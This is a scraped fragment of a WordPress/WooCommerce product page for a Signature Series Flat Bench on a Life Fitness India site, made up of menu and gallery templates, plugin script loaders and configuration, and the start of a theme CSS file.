					v-html="itemIconHtml"
				></div>
				<div class="jet-menu-name">
					<span
						class="jet-menu-label"
						v-html="itemDataObject.name"
					></span>
					<small
						class="jet-menu-desc"
						v-if="isDescVisible"
						v-html="itemDataObject.description"
					></small>
				</div>
				<small
					class="jet-menu-badge"
					v-if="isBadgeVisible"
				>
					<span class="jet-menu-badge__inner">{{ itemDataObject.badgeText }}</span>
				</small>
			</div>
		</a>
		<span
			class="jet-dropdown-arrow"
			v-if="isSub && !templateLoadStatus"
			v-html="dropdownIconHtml"
			v-on:click="markerSubHandler"
		>
		</span>
		<div
			class="jet-mobile-menu__template-loader"
			v-if="templateLoadStatus"
		>
			<svg xmlns:svg="http://www.w3.org/2000/svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.0" width="24px" height="25px" viewBox="0 0 128 128" xml:space="preserve">
				<g>
					<linearGradient id="linear-gradient">
						<stop offset="0%" :stop-color="loaderColor" stop-opacity="0"/>
						<stop offset="100%" :stop-color="loaderColor" stop-opacity="1"/>
					</linearGradient>
				<path d="M63.85 0A63.85 63.85 0 1 1 0 63.85 63.85 63.85 0 0 1 63.85 0zm.65 19.5a44 44 0 1 1-44 44 44 44 0 0 1 44-44z" fill="url(#linear-gradient)" fill-rule="evenodd"/>
				<animateTransform attributeName="transform" type="rotate" from="0 64 64" to="360 64 64" dur="1080ms" repeatCount="indefinite"></animateTransform>
				</g>
			</svg>
		</div>
	</div>

	<transition name="menu-container-expand-animation">
		<mobile-menu-list
			v-if="isDropdownLayout && subDropdownVisible"
			:depth="depth+1"
			:children-object="itemDataObject.children"
		></mobile-menu-list>
	</transition>

</li>
					</script>					<script type="text/x-template" id="mobile-menu-list-template"><div
	class="jet-mobile-menu__list"
	role="navigation"
>
	<ul class="jet-mobile-menu__items">
		<mobile-menu-item
			v-for="(item, index) in childrenObject"
			:key="item.id"
			:item-data-object="item"
			:depth="depth"
		></mobile-menu-item>
	</ul>
</div>
					</script>					<script type="text/x-template" id="mobile-menu-template"><div
	:class="instanceClass"
	v-on:keyup.esc="escapeKeyHandler"
>
	<div
		class="jet-mobile-menu__toggle"
		ref="toggle"
		tabindex="1"
		aria-label="Open/Close Menu"
		v-on:click="menuToggle"
		v-on:keyup.enter="menuToggle"
	>
		<div
			class="jet-mobile-menu__template-loader"
			v-if="toggleLoaderVisible"
		>
			<svg xmlns:svg="http://www.w3.org/2000/svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.0" width="24px" height="25px" viewBox="0 0 128 128" xml:space="preserve">
				<g>
					<linearGradient id="linear-gradient">
						<stop offset="0%" :stop-color="loaderColor" stop-opacity="0"/>
						<stop offset="100%" :stop-color="loaderColor" stop-opacity="1"/>
					</linearGradient>
				<path d="M63.85 0A63.85 63.85 0 1 1 0 63.85 63.85 63.85 0 0 1 63.85 0zm.65 19.5a44 44 0 1 1-44 44 44 44 0 0 1 44-44z" fill="url(#linear-gradient)" fill-rule="evenodd"/>
				<animateTransform attributeName="transform" type="rotate" from="0 64 64" to="360 64 64" dur="1080ms" repeatCount="indefinite"></animateTransform>
				</g>
			</svg>
		</div>

		<div
			class="jet-mobile-menu__toggle-icon"
			v-if="!menuOpen && !toggleLoaderVisible"
			v-html="toggleClosedIcon"
		></div>
		<div
			class="jet-mobile-menu__toggle-icon"
			v-if="menuOpen && !toggleLoaderVisible"
			v-html="toggleOpenedIcon"
		></div>
		<span
			class="jet-mobile-menu__toggle-text"
			v-if="toggleText"
			v-html="toggleText"
		></span>

	</div>

	<transition name="cover-animation">
		<div
			class="jet-mobile-menu-cover"
			v-if="menuContainerVisible && coverVisible"
			v-on:click="closeMenu"
		></div>
	</transition>

	<transition :name="showAnimation">
		<div
			class="jet-mobile-menu__container"
			v-if="menuContainerVisible"
		>
			<div
				class="jet-mobile-menu__container-inner"
			>
				<div
					class="jet-mobile-menu__header-template"
					v-if="headerTemplateVisible"
				>
					<div
						class="jet-mobile-menu__header-template-content"
						ref="header-template-content"
						v-html="headerContent"
					></div>
				</div>

				<div
					class="jet-mobile-menu__controls"
				>
					<div
						class="jet-mobile-menu__breadcrumbs"
						v-if="isBreadcrumbs"
					>
						<div
							class="jet-mobile-menu__breadcrumb"
							v-for="(item, index) in breadcrumbsPathData"
							:key="index"
						>
							<div
								class="breadcrumb-label"
								v-on:click="breadcrumbHandle(index+1)"
								v-html="item"
							></div>
							<div
								class="breadcrumb-divider"
								v-html="breadcrumbIcon"
								v-if="(breadcrumbIcon && index !== breadcrumbsPathData.length-1)"
							></div>
						</div>
					</div>
					<div
						class="jet-mobile-menu__back"
						ref="back"
						tabindex="1"
						aria-label="Close Menu"
						v-if="!isBack && isClose"
						v-html="closeIcon"
						v-on:click="menuToggle"
						v-on:keyup.enter="menuToggle"
					></div>
					<div
						class="jet-mobile-menu__back"
						ref="back"
						tabindex="1"
						aria-label="Back to Prev Items"
						v-if="isBack"
						v-html="backIcon"
						v-on:click="goBack"
						v-on:keyup.enter="goBack"
					></div>
				</div>

				<div
					class="jet-mobile-menu__before-template"
					v-if="beforeTemplateVisible"
				>
					<div
						class="jet-mobile-menu__before-template-content"
						ref="before-template-content"
						v-html="beforeContent"
					></div>
				</div>

				<div
					class="jet-mobile-menu__body"
				>
					<transition :name="animation">
						<mobile-menu-list
							v-if="!templateVisible"
							:key="depth"
							:depth="depth"
							:children-object="itemsList"
						></mobile-menu-list>
						<div
							class="jet-mobile-menu__template"
							ref="template-content"
							v-if="templateVisible"
						>
							<div
								class="jet-mobile-menu__template-content"
								v-html="itemTemplateContent"
							></div>
						</div>
					</transition>
				</div>

				<div
					class="jet-mobile-menu__after-template"
					v-if="afterTemplateVisible"
				>
					<div
						class="jet-mobile-menu__after-template-content"
						ref="after-template-content"
						v-html="afterContent"
					></div>
				</div>

			</div>
		</div>
	</transition>
</div>
					</script><div class="pswp jet-woo-product-gallery-pswp" tabindex="-1" role="dialog" aria-hidden="true" style="visibility:hidden;">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div><script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/www.lifefitnessindia.com"}},{"@type":"ListItem","position":2,"item":{"name":"Strength Training","@id":"https:\/\/www.lifefitnessindia.com\/product-category\/strength-training\/"}},{"@type":"ListItem","position":3,"item":{"name":"Plate Loaded","@id":"https:\/\/www.lifefitnessindia.com\/product-category\/strength-training\/plate-loaded\/"}},{"@type":"ListItem","position":4,"item":{"name":"SIGNATURE SERIES FLAT BENCH","@id":"https:\/\/www.lifefitnessindia.com\/product\/signature-series-flat-bench\/"}}]}</script>
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/html" id="tmpl-jet-ajax-search-results-item">
<div class="jet-ajax-search__results-item">
	<a class="jet-ajax-search__item-link" href="{{{data.link}}}" target="{{{data.link_target_attr}}}">
		{{{data.thumbnail}}}
		<div class="jet-ajax-search__item-content-wrapper">
			{{{data.before_title}}}
			<div class="jet-ajax-search__item-title">{{{data.title}}}</div>
			{{{data.after_title}}}
			{{{data.before_content}}}
			<div class="jet-ajax-search__item-content">{{{data.content}}}</div>
			{{{data.after_content}}}
			{{{data.rating}}}
			{{{data.price}}}
		</div>
	</a>
</div>
</script><link rel='stylesheet' id='wc-blocks-style-css' href='https://www.lifefitnessindia.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.1.5' media='all' />
<link rel='stylesheet' id='elementor-post-873-css' href='https://www.lifefitnessindia.com/wp-content/uploads/elementor/css/post-873.css?ver=1752042536' media='all' />
<link rel='stylesheet' id='elementor-post-1219-css' href='https://www.lifefitnessindia.com/wp-content/uploads/elementor/css/post-1219.css?ver=1752042536' media='all' />
<link rel='stylesheet' id='elementor-post-3070-css' href='https://www.lifefitnessindia.com/wp-content/uploads/elementor/css/post-3070.css?ver=1752042537' media='all' />
<link rel='stylesheet' id='elementor-post-1266-css' href='https://www.lifefitnessindia.com/wp-content/uploads/elementor/css/post-1266.css?ver=1752042537' media='all' />
<script src="https://www.lifefitnessindia.com/wp-content/plugins/jet-menu/integration/themes/astra/assets/js/script.js?ver=2.1.6" id="jet-menu-astra-js"></script>
<script id="astra-theme-js-js-extra">
var astra = {"break_point":"921","isRtl":"","is_scroll_to_id":"","is_scroll_to_top":"","is_header_footer_builder_active":"","responsive_cart_click":"flyout"};
</script>
<script src="https://www.lifefitnessindia.com/wp-content/themes/astra/assets/js/minified/style.min.js?ver=4.8.0" id="astra-theme-js-js"></script>
<script src="https://www.lifefitnessindia.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://www.lifefitnessindia.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://www.lifefitnessindia.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.lifefitnessindia.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
</script>
<script src="https://www.lifefitnessindia.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script src="https://www.lifefitnessindia.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.1.5" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/www.lifefitnessindia.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
</script>
<script src="https://www.lifefitnessindia.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.1.5" id="wc-order-attribution-js"></script>
<script src="https://www.lifefitnessindia.com/wp-content/plugins/jet-menu/assets/public/lib/vue/vue.min.js?ver=2.6.11" id="jet-vue-js"></script>
<script id="jet-menu-public-scripts-js-extra">
var jetMenuPublicSettings = {"version":"2.1.6","ajaxUrl":"https:\/\/www.lifefitnessindia.com\/wp-admin\/admin-ajax.php","isMobile":"false","templateApiUrl":"https:\/\/www.lifefitnessindia.com\/wp-json\/jet-menu-api\/v1\/elementor-template","menuItemsApiUrl":"https:\/\/www.lifefitnessindia.com\/wp-json\/jet-menu-api\/v1\/get-menu-items","restNonce":"6596d391a7","devMode":"false","wpmlLanguageCode":"","menuSettings":{"jetMenuRollUp":"true","jetMenuMouseleaveDelay":500,"jetMenuMegaWidthType":"container","jetMenuMegaWidthSelector":"","jetMenuMegaOpenSubType":"hover","jetMenuMegaAjax":"false"}};
var CxCollectedCSS = {"type":"text\/css","title":"cx-collected-dynamic-style","css":".jet-mobile-menu-single .jet-menu-icon {-webkit-align-self:center; align-self:center; }.jet-mobile-menu-single .jet-menu-badge {-webkit-align-self:center; align-self:center; }"};
</script>
<script src="https://www.lifefitnessindia.com/wp-content/plugins/jet-menu/assets/public/js/legacy/jet-menu-public-scripts.js?ver=2.1.6" id="jet-menu-public-scripts-js"></script>
<script id="jet-menu-public-scripts-js-after">
function CxCSSCollector(){"use strict";var t,e=window.CxCollectedCSS;void 0!==e&&((t=document.createElement("style")).setAttribute("title",e.title),t.setAttribute("type",e.type),t.textContent=e.css,document.head.appendChild(t))}CxCSSCollector();
</script>
<script src="https://www.lifefitnessindia.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://www.lifefitnessindia.com/wp-content/plugins/jet-woo-product-gallery/assets/lib/swiper/swiper.min.js?ver=5.3.6" id="swiper-js"></script>
<script id="mediaelement-core-js-before">
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
</script>
<script src="https://www.lifefitnessindia.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script src="https://www.lifefitnessindia.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.8.3" id="mediaelement-migrate-js"></script>
<script id="mediaelement-js-extra">
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
</script>
<script src="https://www.lifefitnessindia.com/wp-content/plugins/jet-woo-product-gallery/assets/lib/jet-plugins/jet-plugins.js?ver=1.0.0" id="jet-plugins-js"></script>
<script id="jet-woo-product-gallery-js-extra">
var jetWooProductGalleryData = [];
</script>
<script src="https://www.lifefitnessindia.com/wp-content/plugins/jet-woo-product-gallery/assets/js/jet-woo-product-gallery.js?ver=2.1.17" id="jet-woo-product-gallery-js"></script>
<script src="https://www.lifefitnessindia.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.21.3" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://www.lifefitnessindia.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.22.3" id="elementor-webpack-runtime-js"></script>
<script src="https://www.lifefitnessindia.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.22.3" id="elementor-frontend-modules-js"></script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.lifefitnessindia.com\/wp-admin\/admin-ajax.php","nonce":"f85cf136fa","urls":{"assets":"https:\/\/www.lifefitnessindia.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.lifefitnessindia.com\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},
"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/www.lifefitnessindia.com\/cart\/","checkout_page_url":"https:\/\/www.lifefitnessindia.com\/checkout\/","fragments_nonce":"902ec59085"}},
"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.lifefitnessindia.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="https://www.lifefitnessindia.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.21.3" id="elementor-pro-frontend-js"></script>
<script src="https://www.lifefitnessindia.com/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script src="https://www.lifefitnessindia.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselWrapperAriaLabel":"Carousel | Horizontal scrolling: Arrow Left & Right","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},
"version":"3.22.3","is_static":false,"experimentalFeatures":{"e_optimized_assets_loading":true,"additional_custom_breakpoints":true,"container_grid":true,"e_swiper_latest":true,"e_onboarding":true,"theme_builder_v2":true,"home_screen":true,"ai-layout":true,"landing-pages":true,"form-submissions":true},"urls":{"assets":"https:\/\/www.lifefitnessindia.com\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"viewport_mobile":767,"viewport_tablet":1024,"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":2876,"title":"SIGNATURE%20SERIES%20FLAT%20BENCH%20-%20Life%20Fitness","excerpt":"The Signature Series Flat Bench has a vertical front leg to reduce tripping. The premium design includes sleek oval tubing and contoured cushions that use molded foam for both comfort and toughness. Signature Series premium benches and racks seamlessly integrate with other pieces of the line to complete a family of high-quality strength training products.","featuredImage":"https:\/\/www.lifefitnessindia.com\/wp-content\/uploads\/2022\/09\/signature-series-flat-bench-1000x1000-1.png"}};
</script>
<script src="https://www.lifefitnessindia.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.22.3" id="elementor-frontend-js"></script>
<script src="https://www.lifefitnessindia.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.21.3" id="pro-elements-handlers-js"></script>
<script id="jet-elements-js-extra">
var jetElements = {"ajaxUrl":"https:\/\/www.lifefitnessindia.com\/wp-admin\/admin-ajax.php","isMobile":"false","templateApiUrl":"https:\/\/www.lifefitnessindia.com\/wp-json\/jet-elements-api\/v1\/elementor-template","devMode":"false","messages":{"invalidMail":"Please specify a valid e-mail"}};
</script>
<script src="https://www.lifefitnessindia.com/wp-content/plugins/jet-elements/assets/js/jet-elements.min.js?ver=2.6.12.1" id="jet-elements-js"></script>
<script src="https://www.lifefitnessindia.com/wp-content/plugins/jet-menu/includes/elementor/assets/public/js/legacy/widgets-scripts.js?ver=2.1.6" id="jet-menu-elementor-widgets-scripts-js"></script>
<script id="jet-tabs-frontend-js-extra">
var JetTabsSettings = {"ajaxurl":"https:\/\/www.lifefitnessindia.com\/wp-admin\/admin-ajax.php","isMobile":"false","templateApiUrl":"https:\/\/www.lifefitnessindia.com\/wp-json\/jet-tabs-api\/v1\/elementor-template","devMode":"false"};
</script>
<script src="https://www.lifefitnessindia.com/wp-content/plugins/jet-tabs/assets/js/jet-tabs-frontend.min.js?ver=2.1.15" id="jet-tabs-frontend-js"></script>
<script id="jet-woo-builder-js-extra">
var jetWooBuilderData = {"ajax_url":"https:\/\/www.lifefitnessindia.com\/wp-admin\/admin-ajax.php","products":"{\"page\":0,\"product\":\"signature-series-flat-bench\",\"post_type\":\"product\",\"name\":\"signature-series-flat-bench\",\"error\":\"\",\"m\":\"\",\"p\":0,\"post_parent\":\"\",\"subpost\":\"\",\"subpost_id\":\"\",\"attachment\":\"\",\"attachment_id\":0,\"pagename\":\"\",\"page_id\":0,\"second\":\"\",\"minute\":\"\",\"hour\":\"\",\"day\":0,\"monthnum\":0,\"year\":0,\"w\":0,\"category_name\":\"\",\"tag\":\"\",\"cat\":\"\",\"tag_id\":\"\",\"author\":\"\",\"author_name\":\"\",\"feed\":\"\",\"tb\":\"\",\"paged\":0,\"meta_key\":\"\",\"meta_value\":\"\",\"preview\":\"\",\"s\":\"\",\"sentence\":\"\",\"title\":\"\",\"fields\":\"all\",\"menu_order\":\"\",\"embed\":\"\",\"category__in\":[],\"category__not_in\":[],\"category__and\":[],\"post__in\":[],\"post__not_in\":[],\"post_name__in\":[],\"tag__in\":[],\"tag__not_in\":[],\"tag__and\":[],\"tag_slug__in\":[],\"tag_slug__and\":[],\"post_parent__in\":[],\"post_parent__not_in\":[],\"author__in\":[],\"author__not_in\":[],\"search_columns\":[],\"ignore_sticky_posts\":false,\"suppress_filters\":false,\"cache_results\":true,\"update_post_term_cache\":true,\"update_menu_item_cache\":false,\"lazy_load_term_meta\":true,\"update_post_meta_cache\":true,\"posts_per_page\":10,\"nopaging\":false,\"comments_per_page\":\"50\",\"no_found_rows\":false,\"order\":\"DESC\"}"};
</script>
<script src="https://www.lifefitnessindia.com/wp-content/plugins/jet-woo-builder/assets/js/jet-woo-builder.min.js?ver=1.10.2" id="jet-woo-builder-js"></script>
<script src="https://www.lifefitnessindia.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
</script>
<script src="https://www.lifefitnessindia.com/wp-includes/js/wp-util.min.js?ver=6.8.3" id="wp-util-js"></script>
<script id="jet-search-js-extra">
var jetSearchSettings = {"ajaxurl":"https:\/\/www.lifefitnessindia.com\/wp-admin\/admin-ajax.php","action":"jet_ajax_search","nonce":"32bbc8d594"};
</script>
<script src="https://www.lifefitnessindia.com/wp-content/plugins/jet-search/assets/js/jet-search.js?ver=2.1.14" id="jet-search-js"></script>
			<script>
			/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
			</script>
				</body>
</html>


<!-- Page supported by LiteSpeed Cache 7.7 on 2026-01-24 21:54:14 -->

--- FILE ---
content_type: text/css
request_url: https://www.lifefitnessindia.com/wp-content/uploads/elementor/css/post-266.css?ver=1752042533
body_size: 7929
content:
.elementor-kit-266{--e-global-color-primary:#6EC1E4;--e-global-color-secondary:#54595F;--e-global-color-text:#7A7A7A;--e-global-color-accent:#61CE70;--e-global-color-d1499df:#4054B2;--e-global-color-2f6d3570:#23A455;--e-global-color-3dae5a0f:#FFF;--e-global-color-4851e6d5:#0B2035;--e-global-color-59fc5724:#FF7F50;--e-global-color-2663168a:#FF0000;--e-global-color-1ff0971b:#F5F5F5;--e-global-color-74bb13a3:#0088CC;--e-global-color-725445a:RGBA(122, 122, 122, 0.29);--e-global-color-f6af230:#BA2327;--e-global-color-86a2f19:#D01F2D;--e-global-color-ffc04ac:#F1F1F1;--e-global-color-cd23b85:#626262;--e-global-color-c0ed281:#F1F1F1;--e-global-color-bd358b9:#4A4A4A;--e-global-color-8220e0e:#4A4A4A;--e-global-color-9e10a37:#333333;--e-global-color-742f67c:#376427;--e-global-color-ffae818:#ED1C24;--e-global-color-664ec98:#EEEEEE;--e-global-color-48d6f39:#212529;--e-global-color-2156ef2:#F1F1F1;--e-global-color-87b6d54:#F5F5F5;--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto 